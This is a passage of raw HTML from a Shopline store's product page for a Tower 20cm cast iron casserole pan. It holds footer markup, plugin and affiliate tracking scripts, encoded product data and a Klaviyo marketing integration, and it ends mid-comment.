41.1759 49.6073 40.2709 48.6153C39.6299 47.9153 39.3379 47.0113 39.3379 45.9313C39.3379 45.4933 39.3969 44.9973 39.5129 44.4723L41.7309 33.8223H45.0279L42.8399 44.3553C42.7833 44.624 42.7538 44.8977 42.7519 45.1723C42.7519 45.6983 42.8689 46.1643 43.1599 46.4853C43.5689 47.0113 44.2099 47.2443 45.0859 47.2443C46.1069 47.2443 46.9529 46.9813 47.6249 46.4853C48.2669 45.9893 48.7049 45.2603 48.9079 44.3553L51.0969 33.8223H54.4229L52.1759 44.4723ZM66.1819 40.3003H68.8079L66.7649 49.8123H64.1679L66.1819 40.3003ZM67.0279 36.8283H69.6539L69.1579 39.1333H66.5319L67.0279 36.8283ZM71.1129 49.0823C70.4419 48.4403 70.0909 47.5363 70.0909 46.4273C70.0909 46.2233 70.0909 46.0193 70.1209 45.7853L70.2079 45.0853C70.5289 43.5383 71.1709 42.3133 72.1919 41.4083C73.2129 40.5043 74.4389 40.0383 75.8689 40.0383C77.0359 40.0383 77.9689 40.3583 78.6409 41.0293C79.3109 41.7003 79.6609 42.5763 79.6609 43.7133C79.6609 43.9183 79.6319 44.1223 79.6319 44.3853C79.6029 44.6183 79.5739 44.8513 79.5159 45.0853C79.2239 46.6023 78.5529 47.8273 77.5319 48.7033C76.5099 49.6073 75.2849 50.0453 73.8849 50.0453C72.7169 50.0453 71.7839 49.7253 71.1129 49.0823ZM76.1019 47.1863C76.5689 46.6903 76.8899 45.9313 77.0939 44.9103C77.1239 44.7643 77.1519 44.5893 77.1819 44.4143C77.2109 44.2393 77.2109 44.0933 77.2109 43.9763C77.2109 43.3923 77.0649 42.9263 76.7729 42.6053C76.4809 42.2843 76.0429 42.1093 75.5189 42.1093C74.7889 42.1093 74.2049 42.3713 73.7389 42.8673C73.2719 43.3633 72.9509 44.1513 72.7469 45.1723C72.7169 45.3183 72.6879 45.4933 72.6589 45.6393C72.6289 45.7853 72.6289 45.9313 72.6289 46.0773C72.6289 46.6603 72.7759 47.0983 73.0679 47.4193C73.3589 47.7403 73.7969 47.8863 74.3509 47.8863C75.0509 47.9443 75.6349 47.6823 76.1019 47.1863Z" fill="white"/>
<path d="M101.516 16.4333L91.012 16.4033L101.457 16.4333H101.516Z" fill="#E02F41"/>
<path d="M96.6431 56.4933L97.2851 54.2763H100.465L100.319 55.0933C100.319 55.0933 101.953 54.2763 103.121 54.2763H107.06L106.447 56.4933H105.834L102.858 66.9393H103.471L102.887 69.0113H102.274L102.012 69.9153H98.9191L99.1821 69.0103H93.0831L93.6671 66.9393H94.2801L97.2561 56.4933H96.6431ZM100.086 56.4933L99.2691 59.3233C99.2691 59.3233 100.67 58.7983 101.837 58.6533C102.099 57.6603 102.449 56.4933 102.449 56.4933H100.086ZM98.8901 60.6363L98.0731 63.6133C98.0731 63.6133 99.6191 62.8543 100.67 62.7963C100.961 61.6583 101.282 60.6663 101.282 60.6663H98.8901V60.6363ZM99.4731 66.9393L100.086 64.7793H97.7231L97.1101 66.9393H99.4731ZM107.176 54.1293H110.182L110.298 55.2393C110.269 55.5303 110.444 55.6473 110.794 55.6473H111.319L110.794 57.5143H108.606C107.76 57.5443 107.322 57.2233 107.293 56.5523L107.176 54.1293ZM106.301 58.1563H115.988L115.404 60.1703H112.312L111.786 62.0373H114.879L114.296 64.0503H110.853L110.065 65.2173H111.757L112.136 67.5813C112.195 67.8143 112.399 67.9313 112.749 67.9313H113.274L112.72 69.8573H110.882C109.919 69.9153 109.423 69.5943 109.394 68.8943L108.956 66.7343L107.439 69.0103C107.089 69.6523 106.534 69.9443 105.776 69.9153H102.945L103.5 67.9893H104.375C104.725 67.9893 105.046 67.8143 105.309 67.4933L107.701 64.0213H104.609L105.192 62.0083H108.548L109.073 60.1413H105.717L106.301 58.1563ZM55.2701 40.2703H57.6331L57.3701 41.6423L57.7201 41.2623C58.4791 40.4463 59.4121 40.0373 60.4921 40.0373C61.4841 40.0373 62.1841 40.3293 62.6521 40.9123C63.0891 41.4963 63.2051 42.2843 63.0021 43.3343L61.7171 49.8123H59.2961L60.4631 43.9473C60.5801 43.3343 60.5501 42.8973 60.3751 42.6053C60.2001 42.3133 59.8501 42.1673 59.3251 42.1673C58.7121 42.1673 58.1871 42.3713 57.7491 42.7513C57.3121 43.1303 57.0491 43.6843 56.9031 44.3553L55.8231 49.8123H53.4021L55.2691 40.2713L55.2701 40.2703ZM82.2581 40.2703H84.6221L84.3591 41.6423L84.6801 41.2623C85.4391 40.4463 86.3721 40.0373 87.4811 40.0373C88.4731 40.0373 89.2031 40.3293 89.6411 40.9123C90.0781 41.4963 90.1951 42.2843 89.9911 43.3343L88.7071 49.8123H86.2851L87.4521 43.9473C87.5691 43.3343 87.5401 42.8973 87.3651 42.6053C87.1601 42.3133 86.8391 42.1673 86.3151 42.1673C85.7011 42.1673 85.1761 42.3713 84.7391 42.7513C84.3011 43.1303 84.0391 43.6843 83.8921 44.3553L82.8121 49.8123H80.3921L82.2591 40.2713L82.2581 40.2703ZM93.9301 34.4053H100.757C102.07 34.4053 103.091 34.6973 103.792 35.2813C104.492 35.8643 104.842 36.7113 104.842 37.8193V37.8493C104.842 38.0533 104.842 38.2863 104.813 38.5493C104.784 38.8113 104.725 39.0743 104.667 39.3363C104.375 40.7963 103.675 41.9923 102.595 42.8663C101.516 43.7713 100.232 44.2093 98.7441 44.2093H95.0671L93.9301 49.7823H90.7501L93.9301 34.4053ZM95.6221 41.5543H98.6561C99.4441 41.5543 100.086 41.3793 100.524 40.9993C100.991 40.6203 101.282 40.0663 101.457 39.3073C101.487 39.1613 101.487 39.0443 101.516 38.9273C101.516 38.8113 101.545 38.6943 101.545 38.6073C101.545 38.0533 101.341 37.6733 100.961 37.4113C100.582 37.1483 99.9691 37.0313 99.1231 37.0313H96.5261L95.6221 41.5543ZM119.081 51.6203C118.089 53.7503 117.126 55.0053 116.542 55.5893C115.988 56.1723 114.85 57.4853 112.166 57.3983L112.399 55.7643C114.646 55.0643 115.871 51.9423 116.571 50.5413L115.754 40.3003L117.505 40.2703H118.964L119.11 46.6903L121.853 40.2703H124.624L119.081 51.6203ZM111.29 41.0583L110.182 41.8173C109.014 40.9123 107.964 40.3573 105.951 41.2923C103.179 42.5753 100.874 52.4373 108.489 49.1993L108.927 49.7243L111.932 49.8113L113.916 40.8543L111.29 41.0583ZM109.569 45.9603C109.073 47.3903 108.022 48.3233 107.176 48.0603C106.33 47.7983 106.038 46.4273 106.534 44.9973C107.03 43.5673 108.11 42.6343 108.927 42.8973C109.773 43.1593 110.065 44.5303 109.569 45.9603Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_37705_22727">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

          </div>
      </div>
    </div>
  </div>

  <div class="footer__copyright body6">
    <small class="copyright__content">© 2025       <a href="/">Roov</a>
</small>
  </div>
</footer>

</div>

    

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025082703114646/assets/atc-index.min.js"></script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- f1824419ec418fa05fab6862aaf9f9a2eaf8eafd(conversionBooster)(1.6.6) -->
<script data-app-code-start="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'start')</script>
<script >
  
  
  
  
  




window.cb_plugins = {
  getSortationName: () => {
    return '';
  },
  getSortationId: () => {
    return '';
  },
  getProductSpuSpuSeq: () => {
    return '16063507841913622424091950';
  },

  getProductSortaionList: () => {
    const sortaionList = [{"sortationId": "12263433562644671424651950", "sortationName": "Pots &amp; Pans"},{"sortationId": "12263433548237237168131950", "sortationName": "Cooking"},{"sortationId": "12263566511057498342251950", "sortationName": "Tower"},{"sortationId": "12263433524729002134761950", "sortationName": "Kitchen"},{"sortationId": "12263433568403283046831950", "sortationName": "Cookware"}];
    if(!sortaionList){
      return [];
    }
    return sortaionList;
  },

  getProductTags: () => {
    return ["Kitchen","Cooking","Cookware","Pots \u0026 Pans"];
  },

  getProductSkuSkuList: () => {
    const skuList = [{"available":false,"barcode":"5056032998001","compare_at_price":0,"id":"18063507841916642323041950","option1":null,"option2":null,"option3":null,"option4":null,"option5":null,"options":null,"price":2199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"444639173","taxable":true,"title":null,"url":"/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?sku=18063507841916642323041950","weight_in_unit":"2500","weight_unit":"g","inventory_management":true,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":["18063507841916642323041950"]},"image":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":["18063507841916642323041950"]},"featured_media":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":["18063507841916642323041950"],"preview_image":{"alt":"","id":"6497267060886822938","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16063507841913622424091950","src":"https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800\u0026h=800","width":800,"variants":[]}}}];
    if(!skuList){
      return [];
    }
    return skuList.map(function(item){
      return {
        allowOversold: item.inventory_policy,
        infiniteStock: !item.inventory_management, // The new field needs to be negated
        stock: item.inventory_quantity,
      }
    });
  },

  getProductSpu: () => {
    return null; // default null
  },

  getConversionBoosterConfig: () => {
    return {"configs":{},"multipleConfigs":{"product-promotion-label":[{"id":"24104","effectiveProduct":1,"groupCfg":{"id":"mFujrjWXSelO34lypshb","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/eed4dada0ca7483fa1a195e74462dbe4.png?w=450&h=450","labelPosition":"BL","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":[{"id":"12263478193295521287261950","title":"","image":""}]},"globalCfg":{"id":"","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/318a81120dd74d77b868f269ab1fde1d.png?w=450&h=450","labelPosition":"TR","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":null}}]}};
  },

  getSecurityTrustConfig: () => {
    return ;
  },

  getPdpFirstSkuId: () => {
    return '';
  },

  getCountryOptions: () => {
      return '';
  },
  
  getIsMobile: () => {
    return window.matchMedia('(max-width: 959px)').matches
  },

  getZeroSkuId: () => {
    
    return '18063507841916642323041950';
  },
  getCollectionProductDiscountList: () => {
      const list = [];
    if(!list){
      return [];
    }
    return list;
  },
  getCurrentProductDiscount: () => {
    return {"id": "16063507841913622424091950", "compareAtPrice": "", "price": ""};
  },
  getUgcConfig: () => {
    return {
      CountdownOfOrder:{
        prefix: "Your order is reserved for the next",
        suffix: "",
        tipsWords: "",
        finalWords: "Order before your items are out of stock!",
      },
      ShipCalculate: {
        title: "Shipping calculate",
        country: "Country",
        province: "State",
        city: "City",
        zipCode: "Zip code",
        calculateButtonTitle: "Calculate",
      },
      PaymentSecurity:{
      }
    }
  }
};
</script><script type="module">try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-polyfills-legacy.js"></script><script nomodule>System.import('https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js');</script><script type="module" src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-index.js"></script>
<script data-app-code-end="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script type="module" defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index.js"></script><script type="module" defer>try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module" defer>!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js"></script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-legacy-entry.js"></script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script data-app-code-start="footer-custom-code">window.__CUSTOM_FOOTER_START__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_START__, 'footer-custom-code', 'start')</script>
<!-- START CUSTOM_CODE POSITION="bottom" ID="6426018343749162066" APPLICATION="0" -->
<script>
(function(src) {
var o = 'ITCLKQ';
window[o] = window[o] || function() {(window[o].q=window[o].q||[]).push(arguments)};
window[o].l = 1 * new Date();
var s = document.createElement('script');
var f = document.getElementsByTagName('script')[0];
s.async = 1;s.src = src;f.parentNode.insertBefore(s,f);
})('https://analytics.webgains.io/304058/main.min.js');
ITCLKQ('set', 'internal.api', true);
ITCLKQ('set', 'internal.cookie', true);
ITCLKQ('click');
</script>
<!-- END CUSTOM_CODE -->
<!-- START CUSTOM_CODE POSITION="bottom" ID="6417348081658895651" APPLICATION="0" -->
<script src="https://tags.affiliatefuture.com/7216.js"></script>
<!-- END CUSTOM_CODE -->

<script data-app-code-end="footer-custom-code">window.__CUSTOM_FOOTER_END__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_END__, 'footer-custom-code', 'end')</script>
<div id="shopline-block-1716986343261596cb52" class="shopline-block"><!-- <div class="app-embed-block__container" data-id="1716986343261596cb52" data-type="app-embed-block">
  <p>Page Title for embed block</p>
</div> -->
<script id="klaviyo-product">%7B%22brand%22:%22Tower%22,%22created_at%22:%222024-02-25T12:32:24.832Z%22,%22gift_card%22:false,%22id%22:%2216063507841913622424091950%22,%22published_at%22:%222024-02-25T12:32:24.878Z%22,%22title%22:%22Tower%20Barbary%20%5Cu0026%20Oak%20Red%2020cm%20Round%20Casserole%20Cast%20Iron%20Pan%22,%22type%22:%22%22,%22url%22:%22/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan%22,%22vendor%22:%22Tower%22,%22available%22:false,%22compare_at_price%22:0,%22compare_at_price_max%22:0,%22compare_at_price_min%22:0,%22compare_at_price_varies%22:true,%22description%22:%22%5Cu003cdiv%5Cu003e%20%5Cu003cdiv%5Cu003e%20%5Cu003cdiv%5Cu003eThis%20Tower%20Barbary%20Oak%2020cm%20casserole%20pan%20is%20a%20reliable%20cooking%20companion%20that%20any%20avid%20cook%20needs%20in%20their%20kitchen.%20Featuring%20a%20quality%20cast%20iron%20construction,%20this%20material%20is%20highly%20durable%20and%20is%20built%20to%20last%20a%20lifetime,%20making%20it%20perfect%20for%20those%20who%20love%20to%20make%20delicious%20casseroles%20for%20all%20the%20family.%20This%20material%20also%20helps%20retain%20the%20heat,%20keeping%20your%20food%20warmer%20for%20longer%20and%20providing%20even%20heat%20distribution%20for%20better%20cooking%20results.%20The%20quality%20enamel%20interior%20coating%20prevents%20food%20from%20sticking%20and%20burning,%20making%20it%20easy%20to%20clean%20after%20an%20intense%20cooking%20session.%20A%20domed%20lid%20is%20included,%20which%20helps%20lock%20in%20and%20retain%20all%20the%20moisture%20to%20ensure%20your%20food%20is%20tender%20with%20an%20enhanced%20flavour.%20The%20handle%20is%20ergonomically%20designed,%20providing%20you%20with%20a%20comfortable%20and%20safe%20grip%20when%20cooking%20or%20serving.%20Versatile%20in%20its%20design,%20this%20casserole%20pan%20is%20suitable%20for%20all%20hob%20types%20including%20induction.%5Cu003c/div%5Cu003e%20%5Cu003c/div%5Cu003e%20%5Cu003c/div%5Cu003e%20%5Cu003cdiv%5Cu003e%20%5Cu003cdiv%5Cu003e%20%5Cu003cul%5Cu003e%20%5Cu003cli%5Cu003e20cm%20round%20cast%20iron%20casserole%20dish%20is%20built%20to%20last%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eHeat-retaining%20cast%20iron%20keeps%20food%20warmer%20for%20longer%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eDomed%20lid%20helps%20retain%20moisture%20for%20delicious%20results%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eEnamel%20interior%20prevents%20food%20from%20sticking%20and%20burning%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eAlso%20allows%20for%20an%20easy%20clean%20-%20handwash%20is%20recommended%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eEasy%20grip%20handles%20to%20move%20the%20dish%20from%20hob%20to%20table%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eGrill%20safe%20and%20oven%20safe%20up%20to%20260%20degrees%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eSuitable%20for%20all%20hob%20types%20including%20induction%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003eSize:%20H13.5%20x%20W25.5%20x%2020cm%20Width%20includes%20handles%5Cu003c/li%5Cu003e%20%5Cu003cli%5Cu003e2L%20capacity%5Cu003c/li%5Cu003e%20%5Cu003c/ul%5Cu003e%20%5Cu003c/div%5Cu003e%20%5Cu003c/div%5Cu003e%22,%22handle%22:%22tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan%22,%22has_only_default_variant%22:true,%22price%22:2199,%22price_max%22:2199,%22price_min%22:2199,%22price_varies%22:true,%22requires_selling_plan%22:false,%22quantity_price_breaks_configured%22:false,%22options%22:%5B%5D,%22options_by_name%22:%7B%7D,%22options_with_values%22:%5B%5D,%22tags%22:%5B%22Kitchen%22,%22Cooking%22,%22Cookware%22,%22Pots%20%5Cu0026%20Pans%22%5D,%22featured_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D,%22images%22:%5B%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D%5D,%22featured_media%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D,%22first_available_variant%22:null,%22selected_variant%22:null,%22media%22:%5B%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22media_position%22:1,%22lazy_load%22:false,%22variant_image%22:false,%22variants%22:%5B%2218063507841916642323041950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D%5D,%22selected_or_first_available_variant%22:null,%22variants%22:%5B%7B%22available%22:false,%22barcode%22:%225056032998001%22,%22compare_at_price%22:0,%22id%22:%2218063507841916642323041950%22,%22option1%22:null,%22option2%22:null,%22option3%22:null,%22option4%22:null,%22option5%22:null,%22options%22:null,%22price%22:2199,%22requires_selling_plan%22:false,%22requires_shipping%22:true,%22selected%22:false,%22sku%22:%22444639173%22,%22taxable%22:true,%22title%22:null,%22url%22:%22/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?sku=18063507841916642323041950%22,%22weight_in_unit%22:%222500%22,%22weight_unit%22:%22g%22,%22inventory_management%22:true,%22inventory_policy%22:%22deny%22,%22inventory_quantity%22:0,%22selling_plan_allocations%22:%5B%5D,%22quantity_rule%22:%7B%22increment%22:1,%22min%22:1,%22max%22:null%7D,%22featured_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D,%22image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D%7D,%22featured_media%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507841916642323041950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497267060886822938%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507841913622424091950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D%7D%5D%7D</script>
<head>
  <script>
    const domains = ["https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist"]; // 重试域名数组
    const maxRetry=3; // 最多重试次数 
    const retryInfo={}; // 记录重试次数及下一个重试的域名数组下标{times:1,nextIndex:2}
    window.addEventListener("error", (e) => {
      console.log("error loading")
      const tag=e.target
      if(tag.tagName==='SCRIPT' && !(e instanceof ErrorEvent)) {
          console.log("JS 加载错误")
          const url = new URL(e.target.src);
          const key = url.pathname;
          if (!(key in retryInfo)){
            retryInfo[key] = 0;
          }
          const index = retryInfo[key];
          if(index >= domains.length){
            return;
          }
          const domain = domains[index];
          url.host = domain;
          // document.write(`\<script src="${url.toString()}">\<\/script>`);
          const script = document.createElement('script');
          script.src = url.toString();
          document.body.insertBefore(script, e.target)
          retryInfo[key]++;
      }
    },true);
  </script>
</head>
<body>
  <script type="text/javascript" src="https://unpkg.com/axios@1.6.7/dist/axios.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebed39f252ac4c5ca3e71380923f6237","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<style>
  .app-embed-block__container .app-embed-block__button {
    background: url('https://img-va.myshopline.com/image/shopline/831b52e4fac94aea8771064a8cc3beca.jpeg') no-repeat center;
  }
</style>
<!-- <script type="text/javascript" await src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR"></script> -->
<!-- <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR&v=10.0.0"></script> -->
<!-- <script type="text/javascript" src="https://unpkg.com/axios/dist/axios.min.js"></script> -->

<script>
  let handle = window.Shopline.handle

  axios.get('https://klav.startercommerce.com/v1/index/get_key', {
    params: {
      handle: handle
    }
  })
    .then(function (response) {
      let src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id='+response.data.data
      console.log('responseresponse',src)
      createScript(src, function () {
        console.log('OK');
      });
      console.log(response);
    })
    .catch(function (error) {
      console.log(error);
    })
    .then(function () {

    });



  var _learnq = _learnq || [];
  console.log('_learnq :', _learnq)

  //window.Shopline.customer.email
  if (window.Shopline.customer.email){
    var abcds = _learnq.push(['identify', {
          'email': window.Shopline.customer.email,
          'properties': {
            'Accepts Marketing' : window.Shopline.customer.accepts_marketing
          }
        }]);
  }
  
  //    console.log('_learnq',abcds)
  // axios.POST('https://a.klaviyo.com/api/track', {
  //     params: {
